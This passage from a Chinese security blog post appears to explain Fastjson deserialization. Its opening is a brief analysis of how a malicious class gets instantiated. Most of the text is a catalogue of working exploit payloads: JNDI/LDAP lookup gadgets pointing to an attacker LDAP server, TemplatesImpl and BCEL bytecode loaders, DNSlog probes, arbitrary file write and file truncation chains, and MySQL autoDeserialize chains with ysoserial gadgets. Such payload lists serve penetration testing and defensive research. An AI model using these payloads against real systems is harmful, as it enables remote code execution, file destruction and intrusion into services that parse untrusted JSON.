
这里加载了我们的恶意类,并添加到了 TypeUtils.mappings 中

exClass 就是我们的恶意类,调用了 createException 方法,跟进这个方法看一下做了什么


这里默认构造器就是恶意类的构造器,通过这个构造器实例化了恶意类即执行了恶意命令
最后,执行了恶意类的代码。需要注意的是,这里我们在本地进行测试时,写了一个本地的恶意类进行加载,目前没有一个完整的利用链
反序列化链Payload
JdbcRowSetImpl
{
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "ldap://127.0.0.1:23457/Command8",
"autoCommit": true
}TemplatesImpl
{
"@type": "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl",
"_bytecodes": ["yv66vgA...k="],
'_name': 'su18',
'_tfactory': {},
"_outputProperties": {},
}JndiDataSourceFactory
{
"@type": "org.apache.ibatis.datasource.jndi.JndiDataSourceFactory",
"properties": {
"data_source": "ldap://127.0.0.1:23457/Command8"
}
}SimpleJndiBeanFactory
{
"@type": "org.springframework.beans.factory.config.PropertyPathFactoryBean",
"targetBeanName": "ldap://127.0.0.1:23457/Command8",
"propertyPath": "su18",
"beanFactory": {
"@type": "org.springframework.jndi.support.SimpleJndiBeanFactory",
"shareableResources": [
"ldap://127.0.0.1:23457/Command8"
]
}
}DefaultBeanFactoryPointcutAdvisor
{
"@type": "org.springframework.aop.support.DefaultBeanFactoryPointcutAdvisor",
"beanFactory": {
"@type": "org.springframework.jndi.support.SimpleJndiBeanFactory",
"shareableResources": [
"ldap://127.0.0.1:23457/Command8"
]
},
"adviceBeanName": "ldap://127.0.0.1:23457/Command8"
},
{
"@type": "org.springframework.aop.support.DefaultBeanFactoryPointcutAdvisor"
}WrapperConnectionPoolDataSource
{
"@type": "com.mchange.v2.c3p0.WrapperConnectionPoolDataSource",
"userOverridesAsString": "HexAsciiSerializedMap:aced000...6f;"
}JndiRefForwardingDataSource
{
"@type": "com.mchange.v2.c3p0.JndiRefForwardingDataSource",
"jndiName": "ldap://127.0.0.1:23457/Command8",
"loginTimeout": 0
}InetAddress
{
"@type": "java.net.InetAddress",
"val": "http://dnslog.com"
}Inet6Address
{
"@type": "java.net.Inet6Address",
"val": "http://dnslog.com"
}URL
{
"@type": "java.net.URL",
"val": "http://dnslog.com"
}JSONObject
{
"@type": "com.alibaba.fastjson.JSONObject",
{
"@type": "java.net.URL",
"val": "http://dnslog.com"
}
}
""
}URLReader
{
"poc": {
"@type": "java.lang.AutoCloseable",
"@type": "com.alibaba.fastjson.JSONReader",
"reader": {
"@type": "jdk.nashorn.api.scripting.URLReader",
"url": "http://127.0.0.1:9999"
}
}
}AutoCloseable 任意文件写入
{
"@type": "java.lang.AutoCloseable",
"@type": "org.apache.commons.compress.compressors.gzip.GzipCompressorOutputStream",
"out": {
"@type": "java.io.FileOutputStream",
"file": "/path/to/target"
},
"parameters": {
"@type": "org.apache.commons.compress.compressors.gzip.GzipParameters",
"filename": "filecontent"
}
}BasicDataSource
{
"@type" : "org.apache.tomcat.dbcp.dbcp.BasicDataSource",
"driverClassName" : "$$BCEL$$$l$8b$I$A$A$A$A...",
"driverClassLoader" :
{
"@type":"Lcom.sun.org.apache.bcel.internal.util.ClassLoader;"
}
}JndiConverter
{
"@type": "org.apache.xbean.propertyeditor.JndiConverter",
"AsText": "ldap://127.0.0.1:23457/Command8"
}JtaTransactionConfig
{
"@type": "com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig",
"properties": {
"@type": "java.util.Properties",
"UserTransaction": "ldap://127.0.0.1:23457/Command8"
}
}JndiObjectFactory
{
"@type": "org.apache.shiro.jndi.JndiObjectFactory",
"resourceName": "ldap://127.0.0.1:23457/Command8"
}AnterosDBCPConfig
{
"@type": "br.com.anteros.dbcp.AnterosDBCPConfig",
"metricRegistry": "ldap://127.0.0.1:23457/Command8"
}AnterosDBCPConfig2
{
"@type": "br.com.anteros.dbcp.AnterosDBCPConfig",
"healthCheckRegistry": "ldap://127.0.0.1:23457/Command8"
}CacheJndiTmLookup
{
"@type": "org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup",
"jndiNames": "ldap://127.0.0.1:23457/Command8"
}AutoCloseable 清空指定文件
{
"@type":"java.lang.AutoCloseable",
"@type":"java.io.FileOutputStream",
"file":"/tmp/nonexist",
"append":false
}AutoCloseable 清空指定文件
{
"@type":"java.lang.AutoCloseable",
"@type":"java.io.FileWriter",
"file":"/tmp/nonexist",
"append":false
}AutoCloseable 任意文件写入
{
"stream":
{
"@type":"java.lang.AutoCloseable",
"@type":"java.io.FileOutputStream",
"file":"/tmp/nonexist",
"append":false
},
"writer":
{
"@type":"java.lang.AutoCloseable",
"@type":"org.apache.solr.common.util.FastOutputStream",
"tempBuffer":"SSBqdXN0IHdhbnQgdG8gcHJvdmUgdGhhdCBJIGNhbiBkbyBpdC4=",
"sink":
{
"$ref":"$.stream"
},
"start":38
},
"close":
{
"@type":"java.lang.AutoCloseable",
"@type":"org.iq80.snappy.SnappyOutputStream",
"out":
{
"$ref":"$.writer"
}
}
}AutoCloseable MarshalOutputStream 任意文件写入
{
'@type': "java.lang.AutoCloseable",
'@type': 'sun.rmi.server.MarshalOutputStream',
'out': {
'@type': 'java.util.zip.InflaterOutputStream',
'out': {
'@type': 'java.io.FileOutputStream',
'file': 'dst',
'append': false
},
'infl': {
'input': {
'array': 'eJwL8nUyNDJSyCxWyEgtSgUAHKUENw==',
'limit': 22
}
},
'bufLen': 1048576
},
'protocolVersion': 1
}BasicDataSource
{
"@type": "org.apache.tomcat.dbcp.dbcp2.BasicDataSource",
"driverClassName": "true",
"driverClassLoader": {
"@type": "com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"driverClassName": "$$BCEL$$$l$8b$I$A$A$A$A$A$A$A...o$V$A$A"
}HikariConfig
{
"@type": "com.zaxxer.hikari.HikariConfig",
"metricRegistry": "ldap://127.0.0.1:23457/Command8"
}HikariConfig
{
"@type": "org.apache.hadoop.shaded.com.zaxxer.hikari.HikariConfig",
"metricRegistry": "ldap://127.0.0.1:23457/Command8"
}SessionBeanProvider
{
"@type": "org.apache.commons.proxy.provider.remoting.SessionBeanProvider",
"jndiName": "ldap://127.0.0.1:23457/Command8",
"Object": "su18"
}JMSContentInterceptor
{
"@type": "org.apache.cocoon.components.slide.impl.JMSContentInterceptor",
"parameters": {
"@type": "java.util.Hashtable",
"java.naming.factory.initial": "com.sun.jndi.rmi.registry.RegistryContextFactory",
"topic-factory": "ldap://127.0.0.1:23457/Command8"
},
"namespace": ""
}ContextClassLoaderSwitcher
{
"@type": "org.jboss.util.loading.ContextClassLoaderSwitcher",
"contextClassLoader": {
"@type": "com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"a": {
"@type": "$$BCEL$$$l$8b$I$A$A$A$A$A$A$AmS$ebN$d4P$...$A$A"
}
}OracleManagedConnectionFactory
{
"@type": "oracle.jdbc.connector.OracleManagedConnectionFactory",
"xaDataSourceName": "ldap://127.0.0.1:23457/Command8"
}JNDIConfiguration
{
"@type": "org.apache.commons.configuration.JNDIConfiguration",
"prefix": "ldap://127.0.0.1:23457/Command8"
}JDBC4Connection
{
"@type": "java.lang.AutoCloseable",
"@type": "com.mysql.jdbc.JDBC4Connection",
"hostToConnectTo": "172.20.64.40",
"portToConnectTo": 3306,
"url": "jdbc:mysql://172.20.64.40:3306/test?autoDeserialize=true&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor",
"databaseToConnectTo": "test",
"info": {
"@type": "java.util.Properties",
"PORT": "3306",
"statementInterceptors": "com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor",
"autoDeserialize": "true",
"user": "yso_URLDNS_http://ahfladhjfd.6fehoy.dnslog.cn",
"PORT.1": "3306",
"HOST.1": "172.20.64.40",
"NUM_HOSTS": "1",
"HOST": "172.20.64.40",
"DBNAME": "test"
}
}LoadBalancedMySQLConnection
{
"@type": "java.lang.AutoCloseable",
"@type": "com.mysql.cj.jdbc.ha.LoadBalancedMySQLConnection",
"proxy": {
"connectionString": {
"url": "jdbc:mysql://localhost:3306/foo?allowLoadLocalInfile=true"
}
}
}UnpooledDataSource
{
"x": {
{
"@type": "com.alibaba.fastjson.JSONObject",
"name": {
"@type": "java.lang.Class",
"val": "org.apache.ibatis.datasource.unpooled.UnpooledDataSource"
},
"c": {
"@type": "org.apache.ibatis.datasource.unpooled.UnpooledDataSource",
"key": {
"@type": "java.lang.Class",
"val": "com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"driverClassLoader": {
"@type": "com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"driver": "$$BCEL$$$l$8b$..."
}
}: "a"
}
}LoadBalancedMySQLConnection2
{ "@type":"java.lang.AutoCloseable", "@type":"com.mysql.cj.jdbc.ha.LoadBalancedMySQLConnection", "proxy": { "connectionString":{ "url":"jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true&statementInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&useSSL=false&user=yso_CommonsCollections5_calc" } } }}ReplicationMySQLConnection
{
"@type":"java.lang.AutoCloseable",
"@type":"com.mysql.cj.jdbc.ha.ReplicationMySQLConnection",
"proxy": {
"@type":"com.mysql.cj.jdbc.ha.LoadBalancedConnectionProxy",
"connectionUrl":{
"@type":"com.mysql.cj.conf.url.ReplicationConnectionUrl",
"masters":[{
"host":""
}],
"slaves":[],
"properties":{
"host":"127.0.0.1",
"port":"3306",
"user":"yso_CommonsCollections4_calc",
"dbname":"dbname",
"password":"pass",
"queryInterceptors":"com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor",
"autoDeserialize":"true"
}
}
}
}Author: wileysec
Permalink: https://wileysec.github.io/13f085f1e890.html
Comments